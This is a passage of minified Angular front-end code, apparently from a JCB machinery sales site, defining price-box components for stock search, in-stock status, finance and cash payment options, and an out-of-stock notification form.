fo(t,_){t&1&&(o(0,"div",11),g(1,"spinner",12),o(2,"div",13)(3,"price-box-title")(4,"span",14,1),Ae(6,4),g(7,"br"),Te(),a()()()()),t&2&&(c(),s("size",48));}function go(t,_){t&1&&(M(0),o(1,"div",23,3),m(3,6),a(),A());}function ho(t,_){t&1&&(o(0,"div",23,3),m(2,7),a());}function Co(t,_){if(t&1&&(o(0,"div",22),d(1,go,4,0,"ng-container",10)(2,ho,3,0,"ng-template",null,2,L),a()),t&2){let e=y(3),n=l(2);c(),s("ngIf",!n.hasPrice)("ngIfElse",e);}}function So(t,_){if(t&1){let e=P();o(0,"button",24),I("click",function(){u(e);let i=l(2);return f(i.setFormOpen());}),m(1,8),a();}}function Eo(t,_){if(t&1){let e=P();o(0,"button",24),I("click",function(){u(e);let i=l(2);return f(i.emitShowStockSearchResults());}),m(1,9),a();}if(t&2){let e=l(2);c(),ce(e.user.customerPostalCode.toUpperCase()),se(1);}}function Io(t,_){if(t&1&&(o(0,"div",25)(1,"div",26),g(2,"recaptcha-notice",27),a()()),t&2){let e=l(2);s("@openClose",e.showRecaptcha?"open":"close"),c(2),s("isLight",!0);}}function Mo(t,_){t&1&&(o(0,"div",28),g(1,"price-box-edit-location-button"),a());}function Ao(t,_){if(t&1){let e=P();M(0),o(1,"price-box-title",15),m(2,5),a(),o(3,"div",16),d(4,Co,4,2,"div",17),o(5,"price-box-contact-form",18),I("submit",function(i){u(e);let r=l();return f(r.onFormSubmit(i));})("companyNameChanged",function(i){u(e);let r=l();return f(r.onPredictedBusinessesSearch(i));})("predictedBusinessSelected",function(i){u(e);let r=l();return f(r.onPredictedBusinessSelected(i));}),a()(),d(6,So,2,0,"button",19)(7,Eo,2,1,"button",19)(8,Io,3,2,"div",20)(9,Mo,2,0,"div",21),A();}if(t&2){let e=l();c(3),s("inert",!e.showForm)("@openClose",e.showForm?"open":"close"),c(),s("ngIf",e.showDescription),c(),s("user",e.user)("enableFormOpenClosed",!0)("addCompanyName",!0)("showMarketingConsent",!0)("isPostcodeInvalid",e.hasGeoLocationFailed())("predictedBusinesses",e.predictedBusinesses)("getPredictedBusinessesHandler",e.getPredictedBusinessHandler)("autocompletedBusinessDetails",e.autocompletedBusinessDetails)("getBusinessDetailsHandler",e.getBusinessDetailsHandler),c(),s("ngIf",e.showOpenFormButton),c(),s("ngIf",e.showSubmitFormButton),c(),s("ngIf",e.showRecaptcha),c(),s("ngIf",e.showEditLocation);}}var Ei=(()=>{class t{constructor(){this.changeDetection=F($e),this.environmentInjector=F(he),this.hasPrice=!1,this.predictedBusinesses=[],this.hasRequiredFieldsForSubmitValue=!1,this.doStockSearch=new D(),this.scrollTo=new D(),this.onToggleForm=new D(),this.doPredictedBusinessesSearch=new D(),this.predictedBusinessSelected=new D(),this.showStockSearchResults=new D(),this.showRecaptcha=!1,this.showDescription=!1,this.showEditLocation=!1,this.showForm=!1,this.showOpenFormButton=!0,this.showSubmitFormButton=!1,this.isCheckingStock=!1;}set hasRequiredFieldsForSubmit(e){this.hasRequiredFieldsForSubmitValue=e,!this.showForm&&(e?this.setButtonToSubmitForm():this.setButtonToOpenForm());}set formOpen(e){e?this.setFormOpen():this.setFormClosed();}set checkingStock(e){this.isCheckingStock=e,e&&ge(this.environmentInjector,()=>{me(()=>{this.loadingText.nativeElement.focus();});});}ngAfterViewInit(){this.showForm&&me(()=>{this.formDescription.nativeElement.focus();});}onFormSubmit(e){this.emitShowStockSearchResults(),this.doStockSearch.emit({customerPostalCode:e.postalCode,customerTelephoneNumber:e.telephoneNumber,customerFirstName:e.firstName,customerLastName:e.lastName,customerEmail:e.email,customerCompanyName:e.companyName,marketingConsent:e.marketingConsent}),this.closeFormAndEmit(),this.scrollTo.emit(B.MachineReserveFormTitle);}emitShowStockSearchResults(){this.showStockSearchResults.emit();}onSubmit(){this.doStockSearch.emit({customerPostalCode:this.user.customerPostalCode,customerTelephoneNumber:this.user.customerTelephoneNumber,customerFirstName:this.user.customerFirstName,customerLastName:this.user.customerLastName,customerEmail:this.user.customerEmail,customerCompanyName:this.user.customerCompanyName,marketingConsent:this.user.marketingConsent}),this.closeFormAndEmit(),this.scrollTo.emit(B.MachineReserveFormTitle);}hasGeoLocationFailed(){return this.addressWasInvalid===!0;}setFormOpen(){this.showForm=!0,this.showRecaptcha=!0,this.showDescription=!0,this.showEditLocation=!1,this.showOpenFormButton=!1,this.showSubmitFormButton=!1,ge(this.environmentInjector,()=>{me(()=>{this.formDescription&&this.formDescription.nativeElement.focus();});});}onPredictedBusinessesSearch(e){this.doPredictedBusinessesSearch.emit(e);}onPredictedBusinessSelected(e){this.predictedBusinessSelected.emit(e);}closeFormAndEmit(){this.onToggleForm.emit(!1),this.setFormClosed(),this.setButtonToSubmitForm();}setFormClosed(){this.showForm=!1,this.showRecaptcha=!1,this.showDescription=!1,this.user?.customerPostalCode?this.setButtonToSubmitForm():this.setButtonToOpenForm(),this.changeDetection.detectChanges();}setButtonToOpenForm(){this.showOpenFormButton=!0,this.showSubmitFormButton=!1,this.showEditLocation=!1;}setButtonToSubmitForm(){this.showSubmitFormButton=!0,this.showOpenFormButton=!1,this.showEditLocation=!0;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-stock-search-form"]],viewQuery:function(n,i){if(n&1&&($(mo,5),$(uo,5)),n&2){let r;G(r=U())&&(i.formDescription=r.first),G(r=U())&&(i.loadingText=r.first);}},inputs:{price:"price",hasPrice:"hasPrice",addressWasInvalid:"addressWasInvalid",machineName:"machineName",user:"user",predictedBusinesses:"predictedBusinesses",getPredictedBusinessHandler:"getPredictedBusinessHandler",autocompletedBusinessDetails:"autocompletedBusinessDetails",getBusinessDetailsHandler:"getBusinessDetailsHandler",hasRequiredFieldsForSubmit:"hasRequiredFieldsForSubmit",formOpen:"formOpen",checkingStock:"checkingStock"},outputs:{doStockSearch:"doStockSearch",scrollTo:"scrollTo",onToggleForm:"onToggleForm",doPredictedBusinessesSearch:"doPredictedBusinessesSearch",predictedBusinessSelected:"predictedBusinessSelected",showStockSearchResults:"showStockSearchResults"},decls:3,vars:2,consts:()=>{let e;e=" Finding stock "+"\uFFFD#7\uFFFD\uFFFD/#7\uFFFD"+" near you... ";let n;n="CHECK AVAILABILITY";let i;i="Get a price today";let r;r=" Enter your details to get instant pricing options and reserve your machine today ";let E;E=" Enter your details to check stock and reserve your machine today ";let T;T=" CHECK AVAILABILITY ";let R;return R=" CHECK AVAILABILITY FOR "+"\uFFFD0\uFFFD"+" ",[["loadingTemplate",""],["loadingText",""],["descriptionWhenPrice",""],["formDescription",""],e,i,r,E,T,R,[4,"ngIf","ngIfElse"],[1,"px-3","py-5","d-flex","justify-content-center","align-items-center"],[3,"size"],[1,"ml-4","title","mb-3"],["tabindex","-1",2,"outline","none"],[1,"mb-2","mb-md-3"],[1,"overflow-hidden","text-grey-300",3,"inert"],["class","description",4,"ngIf"],["buttonText",n,3,"submit","companyNameChanged","predictedBusinessSelected","user","enableFormOpenClosed","addCompanyName","showMarketingConsent","isPostcodeInvalid","predictedBusinesses","getPredictedBusinessesHandler","autocompletedBusinessDetails","getBusinessDetailsHandler"],["class","btn btn-primary w-100 font-condensed my-2",3,"click",4,"ngIf"],["class","overflow-hidden",4,"ngIf"],["class","mt-0 d-flex w-100 justify-content-end",4,"ngIf"],[1,"description"],["tabindex","-1","role","document"],[1,"btn","btn-primary","w-100","font-condensed","my-2",3,"click"],[1,"overflow-hidden"],[1,"mt-2"],[3,"isLight"],[1,"mt-0","d-flex","w-100","justify-content-end"]];},template:function(n,i){if(n&1&&d(0,fo,8,1,"ng-template",null,0,L)(2,Ao,10,16,"ng-container",10),n&2){let r=y(1);c(2),s("ngIf",!i.isCheckingStock)("ngIfElse",r);}},dependencies:[Ot,Qe,b,Pt,Nt,Ye],encapsulation:2,data:{animation:[ft("openClose",[Ue("open",Ge({height:"*"})),Ue("close",Ge({height:"0"})),ht("open <=> close",[gt(".2s ease-out")])])]},changeDetection:0});}}return t;})();var To=["pillInStockText"];function No(t,_){t&1&&(M(0),g(1,"span",7),o(2,"div",8,0),m(4,1),a(),A());}function vo(t,_){t&1&&(M(0),g(1,"div",9),o(2,"div",8,0),m(4,2),a(),A());}function Oo(t,_){if(t&1&&(o(0,"div",4),d(1,No,5,0,"ng-container",5)(2,vo,5,0,"ng-container",5),o(3,"span",6),p(4),h(5,"uppercase"),a()()),t&2){let e=l();c(),s("ngIf",e.inStock),c(),s("ngIf",!e.inStock),c(2),x(C(5,3,e.postcode));}}var yt=(()=>{class t{constructor(){this.environmentInjector=F(he),this.inStock=!1,this.shouldFocus=!1;}ngAfterViewInit(){this.shouldFocus&&ge(this.environmentInjector,()=>{me(()=>{this.pillInStockText?.nativeElement.focus();});});}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-pill-in-stock"]],viewQuery:function(n,i){if(n&1&&$(To,5),n&2){let r;G(r=U())&&(i.pillInStockText=r.first);}},inputs:{postcode:"postcode",inStock:"inStock",shouldFocus:"shouldFocus"},decls:1,vars:1,consts:()=>{let e;e="In stock for";let n;return n="Out of stock for",[["pillInStockText",""],e,n,["class","pill mb-0 mb-2",4,"ngIf"],[1,"pill","mb-0","mb-2"],[4,"ngIf"],[1,"postcode"],[1,"dot","bg-success"],["role","document","tabindex","-1"],[1,"dot","bg-red-300"]];},template:function(n,i){n&1&&d(0,Oo,6,5,"div",3),n&2&&s("ngIf",i.postcode);},dependencies:[b,ue],styles:[".pill[_ngcontent-%COMP%]{height:2rem;border-radius:1rem;background-color:#303030;padding:0 .5rem;align-items:center;margin-right:.5rem;color:#eee;font-family:jcbeuro,sans-serif;font-size:.875rem}@media (max-width: 575.98px){.pill[_ngcontent-%COMP%]{font-size:.75rem}}.pill[_ngcontent-%COMP%]   .dot[_ngcontent-%COMP%]{display:inline-block;width:.5rem;height:.5rem;border-radius:50%;margin-right:.5rem}.pill[_ngcontent-%COMP%]   .postcode[_ngcontent-%COMP%]{margin-left:.5rem;text-decoration:underline}"]});}}return t;})();var Po=["reserveButtonRef"];function bo(t,_){if(t&1&&(o(0,"div",32)(1,"div",33),m(2,7),h(3,"uppercase"),a(),o(4,"div",34),m(5,8),h(6,"localiseData"),a(),o(7,"div",35),m(8,9),a(),o(9,"div",36),m(10,10),a()()),t&2){let e=_.$implicit;c(3),ce(C(3,5,e.type.title)),se(2),c(3),ce(C(6,7,e.localisedName)),se(5),c(2),ce(e.value),se(8),c(2),ce(e.interval.displayText)(e.salesTax),se(10);}}function yo(t,_){t&1&&(Ae(0,6,1),Me(1),Te());}function xo(t,_){if(t&1){let e=P();o(0,"button",37),I("click",function(){u(e);let i=l(2);return f(i.openFinancialBreakdownModal());}),m(1,11),a();}}function Ro(t,_){if(t&1&&(o(0,"div",26),d(1,bo,11,9,"div",27),a(),o(2,"div",28),Ae(3,6),g(4,"strong",29),d(5,yo,2,0,"ng-container",25),Te(),a(),o(6,"div",30),d(7,xo,2,0,"button",31),a()),t&2){let e=l();c(),s("ngForOf",e.financePackages),c(4),s("ngIf",e.showSalesTax),ce(e.price),se(3),c(2),s("ngIf",e.hasFinanceOptions());}}function Fo(t,_){t&1&&(o(0,"div",36),m(1,12),a());}function Lo(t,_){if(t&1&&(o(0,"div",38)(1,"div",36),p(2,"\xA0"),a(),o(3,"div",35),p(4),a(),d(5,Fo,2,0,"div",39),a()),t&2){let e=l();c(4),x(e.price),c(),s("ngIf",e.showSalesTax);}}function wo(t,_){if(t&1){let e=P();o(0,"div",20),I("click",function(){u(e);let i=l();return f(i.setPaymentType(i.PaymentTypeOption.Finance));})("keydown.space",function(){u(e);let i=l();return f(i.setPaymentType(i.PaymentTypeOption.Finance));})("keydown.enter",function(){u(e);let i=l();return f(i.setPaymentType(i.PaymentTypeOption.Finance));}),m(1,13),a();}if(t&2){let e=l();oe("tab-active",e.getPaymentType()===e.PaymentTypeOption.Finance);}}function ko(t,_){t&1&&Me(0);}function Do(t,_){if(t&1&&(M(0),d(1,ko,1,0,"ng-container",40),A()),t&2){l();let e=y(3);c(),s("ngTemplateOutlet",e);}}function Bo(t,_){if(t&1){let e=P();o(0,"button",41),I("click",function(){u(e);let i=l();return f(i.scrollTo.emit(i.ScrollToId.FinanceIllustrationOrCalculator));}),p(1),a();}if(t&2){let e=l();c(),ae(" ",e.getButtonText()," ");}}function Ho(t,_){if(t&1&&(M(0),o(1,"div",42)(2,"div",43)(3,"div",44),g(4,"app-apple-pay-icon",45),a()(),o(5,"div",46)(6,"div",44),g(7,"app-google-pay-icon",47),a()()(),o(8,"div",48),g(9,"i",49),o(10,"div",50),m(11,14),a()(),A()),t&2){let e=l();c(11),ce(e.deposit),se(11);}}var ot=function(t){return t.Cash="Cash",t.Finance="Finance",t;}(ot||{}),Qt=(()=>{class t{constructor(){this.financePackages=[],this.price=void 0,this.deposit=void 0,this.showSalesTax=!0,this.postCode="",this.showFinanceCalculator=!0,this.openFinancialBreakdown=new D(),this.startReservation=new D(),this.scrollTo=new D(),this.ScrollToId=B,this.PaymentTypeOption=ot,this.paymentType=void 0;}focusReserveButton(){this.reserveButtonRef?.nativeElement.focus();}getOptionClass(){return this.financePackages.length==2?"col-6":"col";}setPaymentType(e){this.paymentType=e;}hasFinanceOptions(){return this.financePackages?this.financePackages.length>0:!1;}getButtonText(){return this.showFinanceCalculator?"FINANCE CALCULATOR":"VIEW FINANCE OPTIONS";}getPaymentType(){return this.paymentType?this.paymentType:this.hasFinanceOptions()?ot.Finance:ot.Cash;}openFinancialBreakdownModal(){this.openFinancialBreakdown.emit(null);}handleReservation(){let e;this.hasFinanceOptions()&&this.getPaymentType()===ot.Finance?e=this.financePackages[0].type.type:e=re.CashPayment,this.startReservation.emit(e);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-finance-option"]],viewQuery:function(n,i){if(n&1&&$(Po,5),n&2){let r;G(r=U())&&(i.reserveButtonRef=r.first);}},inputs:{financePackages:"financePackages",price:"price",deposit:"deposit",showSalesTax:"showSalesTax",postCode:"postCode",showFinanceCalculator:"showFinanceCalculator"},outputs:{openFinancialBreakdown:"openFinancialBreakdown",startReservation:"startReservation",scrollTo:"scrollTo"},decls:20,vars:10,consts:()=>{let e;e="Payment Options";let n;n=" Pay in full ";let i;i="RESERVE NOW";let r;r=""+"\uFFFD#4\uFFFD"+"CASH PRICE - "+"\uFFFD0\uFFFD"+""+"\uFFFD/#4\uFFFD"+""+"\uFFFD*5:1\uFFFD\uFFFD#1:1\uFFFD"+" + VAT "+"\uFFFD/#1:1\uFFFD\uFFFD/*5:1\uFFFD"+"";let E;E=""+"\uFFFD0\uFFFD"+"";let T;T=""+"\uFFFD0\uFFFD"+"";let R;R=""+"\uFFFD0\uFFFD"+"";let v;v="/"+"\uFFFD0\uFFFD"+" "+"\uFFFD1\uFFFD"+"";let Q;Q=" View illustrative example ";let te;te="+ VAT";let k;k=" Pay monthly ";let de;return de=" Reserve online today with a fully refundable "+"\uFFFD0\uFFFD"+" deposit ",[["financeOptionTemplate",""],["cashOptionTemplate",""],["reserveButtonRef",""],e,n,i,r,E,T,R,v,Q,te,k,de,[3,"shouldFocus","postcode","inStock"],[1,"mb-2"],[1,"finance-options"],[1,"tabs"],["class","tab","role","tab","tabindex","0",3,"tab-active","click","keydown.space","keydown.enter",4,"ngIf"],["role","tab","tabindex","0",1,"tab",3,"click","keydown.space","keydown.enter"],[1,"options"],[4,"ngIf","ngIfElse"],[1,"btn","btn-primary","w-100","mb-2",3,"click"],["class","btn btn-outline-light w-100 mb-2",3,"click",4,"ngIf"],[4,"ngIf"],[1,"finance-example__container"],["class","finance-example__item",4,"ngFor","ngForOf"],[1,"text-grey-200","text-center","mb-2","mb-sm-3","mt-2"],[1,"text-white"],[1,"text-right","mb-2"],["class","btn link-btn btn-location w-100",3,"click",4,"ngIf"],[1,"finance-example__item"],[1,"amount-detail","font-condensed","text-white"],[1,"amount-detail","finance-example__item-localised-name"],[1,"amount"],[1,"amount-detail"],[1,"btn","link-btn","btn-location","w-100",3,"click"],[1,"amounts"],["class","amount-detail",4,"ngIf"],[4,"ngTemplateOutlet"],[1,"btn","btn-outline-light","w-100","mb-2",3,"click"],[1,"payment-method-box","d-flex","align-items-center","justify-content-around","mt-2"],[1,"col","d-flex","align-items-center","justify-content-center","border-right","border-grey-750"],[1,"my-n2"],["className","font-size-lg-4 text-white"],[1,"col","d-flex","align-items-center","justify-content-center"],["className","font-size-lg-4"],[1,"mt-2","d-flex","align-items-center"],[1,"icon-information","text-white","large","px-3"],[1,"text-grey-400","font-weight-bold"]];},template:function(n,i){if(n&1){let r=P();d(0,Ro,8,4,"ng-template",null,0,L)(2,Lo,6,2,"ng-template",null,1,L),g(4,"price-box-pill-in-stock",15),o(5,"price-box-title",16),m(6,3),a(),o(7,"div",17)(8,"div",18),d(9,wo,2,2,"div",19),o(10,"div",20),I("click",function(){return u(r),f(i.setPaymentType(i.PaymentTypeOption.Cash));})("keydown.space",function(){return u(r),f(i.setPaymentType(i.PaymentTypeOption.Cash));})("keydown.enter",function(){return u(r),f(i.setPaymentType(i.PaymentTypeOption.Cash));}),m(11,4),a()(),o(12,"div",21),d(13,Do,2,1,"ng-container",22),o(14,"button",23,2),I("click",function(){return u(r),f(i.handleReservation());}),m(16,5),a(),d(17,Bo,2,1,"button",24)(18,Ho,12,1,"ng-container",25),a()(),g(19,"price-box-edit-location-button");}if(n&2){let r=y(1);c(4),s("shouldFocus",!0)("postcode",i.postCode)("inStock",!0),c(5),s("ngIf",i.hasFinanceOptions()),c(),oe("tab-active",i.getPaymentType()===i.PaymentTypeOption.Cash),c(3),s("ngIf",i.getPaymentType()===i.PaymentTypeOption.Cash)("ngIfElse",r),c(4),s("ngIf",i.hasFinanceOptions()),c(),s("ngIf",i.deposit);}},dependencies:[z,b,yt,Qe,Ce,Xn,jn,Ye,ue,q],styles:[".finance-options[_ngcontent-%COMP%]{border:1px solid #525252;border-radius:10px}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]{color:#fff;display:flex;justify-content:space-between}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]{overflow:hidden;border-bottom:1px solid #525252;width:100%;display:flex;justify-content:center;align-items:center;padding:1rem;cursor:pointer;-webkit-user-select:none;user-select:none;transition:.2s}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]:first-child{border-top-left-radius:10px}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]:last-child{border-top-right-radius:10px}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab.tab-active[_ngcontent-%COMP%]{background-color:#303030;border-bottom-color:#fff;cursor:default}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab.tab-active[_ngcontent-%COMP%]:hover{border-bottom-color:#fff}.finance-options[_ngcontent-%COMP%]   .tabs[_ngcontent-%COMP%]   .tab[_ngcontent-%COMP%]:hover{border-bottom-color:#9e9e9e}.finance-options[_ngcontent-%COMP%]   .options[_ngcontent-%COMP%]{margin:1rem}.finance-options[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{color:#fff;font-family:jcbeurocondensed,sans-serif;font-size:2.5rem;line-height:110%;text-align:center}@media (max-width: 575.98px){.finance-options[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{font-size:1.875rem}}.finance-options[_ngcontent-%COMP%]   .amount-detail[_ngcontent-%COMP%]{color:#9e9e9e;font-family:jcbeuro,sans-serif;font-size:1rem;text-align:center}@media (max-width: 575.98px){.finance-options[_ngcontent-%COMP%]   .amount-detail[_ngcontent-%COMP%]{font-size:.75rem}}.finance-options[_ngcontent-%COMP%]   .finance-example__container[_ngcontent-%COMP%]{width:100%;display:flex}.finance-options[_ngcontent-%COMP%]   .finance-example__item[_ngcontent-%COMP%]{width:100%;padding-left:1rem}.finance-options[_ngcontent-%COMP%]   .finance-example__item-localised-name[_ngcontent-%COMP%]{min-height:3rem}@media (max-width: 575.98px){.finance-options[_ngcontent-%COMP%]   .finance-example__item-localised-name[_ngcontent-%COMP%]{min-height:2rem}}"]});}}return t;})();function $o(t,_){if(t&1){let e=P();o(0,"div",12)(1,"price-box-title",13),m(2,1),a(),o(3,"price-box-contact-form",14),I("submit",function(i){u(e);let r=l(2);return f(r.onSubmit(i));}),a(),o(4,"div",15),g(5,"recaptcha-notice"),a()();}if(t&2){let e=l(2);c(),s("shouldFocus",!0),c(2),s("user",e.user)("addCompanyName",!1)("showMarketingConsent",!1);}}function Go(t,_){t&1&&(o(0,"div",16),g(1,"spinner",17),o(2,"price-box-title",18),p(3," PROCESSING YOUR "),g(4,"br"),p(5," DETAILS... "),a()()),t&2&&(c(),s("size",48),c(),s("shouldFocus",!0));}function Uo(t,_){t&1&&g(0,"price-box-error");}function Vo(t,_){t&1&&(o(0,"div")(1,"price-box-title",19),p(2,"Thank you!"),a(),o(3,"div",20),m(4,2),a()()),t&2&&(c(),s("shouldFocus",!0));}function zo(t,_){if(t&1&&d(0,$o,6,4,"div",9)(1,Go,6,2,"div",10)(2,Uo,1,0,"price-box-error",11)(3,Vo,5,1,"div",11),t&2){let e=l();s("ngIf",e.loadingState==="unloaded"),c(),s("ngIf",e.loadingState==="loading"),c(),s("ngIf",e.loadingState==="error"),c(),s("ngIf",e.loadingState==="loaded");}}function Xo(t,_){t&1&&(o(0,"div",26),m(1,5),a());}function jo(t,_){t&1&&(o(0,"div",26),m(1,6),a());}function Ko(t,_){if(t&1){let e=P();o(0,"button",27),I("click",function(){u(e);let i=l(2);return f(i.showForm());}),m(1,7),a();}}function Jo(t,_){if(t&1&&(M(0),g(1,"price-box-pill-in-stock",21),o(2,"price-box-title",22),m(3,3),a(),d(4,Xo,2,0,"div",23)(5,jo,2,0,"div",23)(6,Ko,2,0,"button",24),o(7,"app-live-chat-cta",25),m(8,4),a(),g(9,"price-box-edit-location-button"),A()),t&2){let e=l();c(),s("shouldFocus",e.shouldAutoFocus)("postcode",e.getPostcode())("inStock",!1),c(3),s("ngIf",e.dealerId),c(),s("ngIf",!e.dealerId),c(),s("ngIf",e.dealerId);}}var Ii=(()=>{class t{constructor(){this.loadingState="unloaded",this.shouldAutoFocus=!0,this.notifyMeClicked=new D(),this.forceFormOpen=!1;}showForm(){this.forceFormOpen=!0;}isFormVisible(){return this.forceFormOpen?!0:this.loadingState==="loaded";}getPostcode(){return this.user.customerPostalCode?this.user.customerPostalCode:"";}onSubmit(e){this.notifyMeClicked.emit({customerEmail:e.email,customerFirstName:e.firstName,customerLastName:e.lastName,customerPostalCode:e.postalCode,customerTelephoneNumber:e.telephoneNumber,dealerId:this.dealerId,machineId:this.machineId,recaptchaToken:""}),this.forceFormOpen=!1;}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=N({type:t,selectors:[["price-box-out-of-stock-form"]],inputs:{dealerId:"dealerId",machineId:"machineId",user:"user",loadingState:"loadingState",shouldAutoFocus:"shouldAutoFocus"},outputs:{notifyMeClicked:"notifyMeClicked"},decls:3,vars:2,consts:()=>{let e;e="NOTIFY ME WHEN BACK IN STOCK";let n;n="NOTIFY ME WHEN THIS MACHINE IS BACK IN STOCK";let i;i=" You will receive a notification once this product is back in stock. ";let r;r="Sorry,";let E;E="WE'RE CURRENTLY OUT OF STOCK";let T;T=" CHAT NOW TO FIND AN ALTERNATIVE ";let R;R=" Please submit a notify me form and we will send you a notification when we have a new machine back in stock. Alternatively, chat to a JCB representative through our live chat. ";let v;v=" Please use our live chat to speak with a JCB representative, and find out when we have a new machine back in stock. ";let Q;return Q=" NOTIFY ME WHEN BACK IN STOCK ",[["formTemplate",""],n,i,E,T,R,v,Q,[4,"ngIf","ngIfElse"],["class","input-box",4,"ngIf"],["class","px-3 py-5 d-flex justify-content-center align-items-center",4,"ngIf"],[4,"ngIf"],[1,"input-box"],[1,"mb-2","mb-md-3",3,"shouldFocus"],["buttonText",e,3,"submit","user","addCompanyName","showMarketingConsent"],[1,"mt-2"],[1,"px-3","py-5","d-flex","justify-content-center","align-items-center"],[3,"size"],[3,"shouldFocus"],[1,"mb-2",3,"shouldFocus"],[1,"description"],[3,"shouldFocus","postcode","inStock"],["darkGreyText",r,1,"mb-2"],["class","description mb-3",4,"ngIf"],["class","btn btn-primary font-condensed w-100 my-2",3,"click",4,"ngIf"],["buttonClass","btn btn-outline-light font-condensed w-100"],[1,"description","mb-3"],[1,"btn","btn-primary","font-condensed","w-100","my-2",3,"click"]];},template:function(n,i){if(n&1&&d(0,zo,4,4,"ng-template",null,0,L)(2,Jo,10,6,"ng-container",8),n&2){let r=y(1);c(2),s("ngIf",!i.isFormVisible())("ngIfElse",r);}},dependencies:[b,Qe,Pt,Nt,Ot,bt,yt,ui,Ye],encapsulation:2,changeDetection:0});}}return t;})();var xt=(()=>{class t{hasRequiredFieldsForSubmit(e){let n="customer";return[`${n}PostalCode`,`${n}Email`,`${n}CompanyName`,`${n}FirstName`,`${n}LastName`,`${n}TelephoneNumber`].every(r=>e[r]);}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵprov=ln({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Wo=["financialBreakdownModalRef"],qo=["productsLikeTheseModalRef"],Qo=()=>[];function Yo(t,_){if(t&1){let e=P();o(0,"price-box-stock-search-form",6),h(1,"displayLocalisedCurrency"),h(2,"async"),h(3,"async"),I("scrollTo",function(i){u(e);let r=l();return f(r.onScrollTo(i));})("doStockSearch",function(i){u(e);let r=l();return f(r.onDoStockSearch(i));})("onToggleForm",function(i){u(e);let r=l();return f(r.onToggleForm(i));})("showStockSearchResults",function(){u(e);let i=l();return f(i.onShowStockSearchResults());})("doPredictedBusinessesSearch",function(i){u(e);let r=l();return f(r.getPredictedBusinesses(i));})("predictedBusinessSelected",function(i){u(e);let r=l();return f(r.getBusinessDetails(i));}),a();}if(t&2){let e,n,i,r=l();s("price",(e=r.machine==null?null:r.machine.price)!==null&&e!==void 0?e:C(1,12,0))("hasPrice",(n=r.machine==null?null:r.machine.hasPrice)!==null&&n!==void 0?n:!1)("checkingStock",r.isCheckingStock)("addressWasInvalid",r.data.addressWasInvalid)("formOpen",(i=r.data.stockSearchOpen)!==null&&i!==void 0?i:!1)("machineName",(r.machine==null?null:r.machine.name)||"")("user",r.user)("predictedBusinesses",C(2,14,r.predictedBusinesses$)||Be(18,Qo))("getPredictedBusinessHandler",r.getPredictedBusinessHandler)("autocompletedBusinessDetails",C(3,16,r.autocompletedBusinessDetails$)||void 0)("getBusinessDetailsHandler",r.getBusinessDetailsHandler)("hasRequiredFieldsForSubmit",r.hasRequiredFieldsForSubmit);}}function Zo(t,_){if(t&1&&g(0,"price-box-error",7),t&2){let e=l();s("errorCode",e.data.errorCode);}}function ea(t,_){if(t&1){let e=P();M(0),o(1,"price-box-finance-option",8),I("openFinancialBreakdown",function(){u(e);let i=l();return f(i.onOpenFinancialBreakdown());})("startReservation",function(i){u(e);let r=l();return f(r.onStartReservation(i));})("scrollTo",function(i){u(e);let r=l();return f(r.onScrollTo(i));}),a(),o(2,"app-financial-breakdown-modal",9,1),I("closed",function(){u(e);let i=l();return f(i.onFinanceModalClose());}),a(),A();}if(t&2){let e=l();c(),s("financePackages",e.machine.shortFinancePackages)("price",e.machine.price)("deposit",e.machine.deposit)("showSalesTax",e.showSalesTax)("postCode",e.user.customerPostalCode)("showFinanceCalculator",e.machine.options.showFinanceCalculator),c(),s("machine",e.machine);}}function ta(t,_){if(t&1){let e=P();o(0,"price-box-out-of-stock-form",10),I("notifyMeClicked",function(i){u(e);let r=l();return f(r.onNotifyMeClicked(i));}),a();}if(t&2){let e=l();s("machineId",e.machine.jcbMachineId)("dealerId",e.dealerId)("user",e.user)("loadingState",e.data.outOfStockLoading)("shouldAutoFocus",!e.data.productsLikeThese||(e.data.productsLikeThese==null?null:e.data.productsLikeThese.length)===0);}}var Mi=(()=>{class t{constructor(){this.changeDetection=F($e),this.showSalesTax=!0,this.data=ii.priceBox,this.showStockSearchResults=!0,this.startReservation=new D(),this.startStockSearch=new D(),this.toggleShowStockSearchResults=new D(),this.setDealerMachineAsActive=new D(),this.store=F(J),this.scrollingService=F(fe),this.ssrService=F(_e),this.predictedBusinessesService=F(pi),this.businessDetailsService=F(mi),this.machineDetailsService=F(xt),this.overrideLoadingState=!1,this.zapierTriggeredFromButton=!1,this.grecaptchaCheck$=null,this.googleSessionTokenCallCount=0,this.isCheckingStock=!1,this.hasRequiredFieldsForSubmit=!1,this.getPredictedBusinessHandler=new jt(e=>(this.predictedBusinesses$=this.predictedBusinessesService.getPredictedBusinesses(e).pipe(j(n=>n.data)),this.predictedBusinesses$),{canResubmit:!0}),this.getBusinessDetailsHandler=new jt(e=>{let n=e?.placeId;return n?(this.autocompletedBusinessDetails$=this.businessDetailsService.getBusinessDetails({placeId:n}).pipe(j(i=>i.data),xe(i=>{i&&(this.predictedBusinesses$=W([]));})),this.autocompletedBusinessDetails$):W(void 0);},{canResubmit:!0});}ngOnDestroy(){this.grecaptchaCheck$?.unsubscribe();}onShowStockSearchResults(){this.overrideLoadingState=!0,this.updateLoadingState(),this.zapierTriggeredFromButton||(this.zapierTriggeredFromButton=!0,this.store.dispatch(new _i())),setTimeout(()=>{this.revealStockSearch(),this.changeDetection.detectChanges();},1e3);}updateLoadingState(){this.isCheckingStock=this.getLoadingState();}getLoadingState(){return 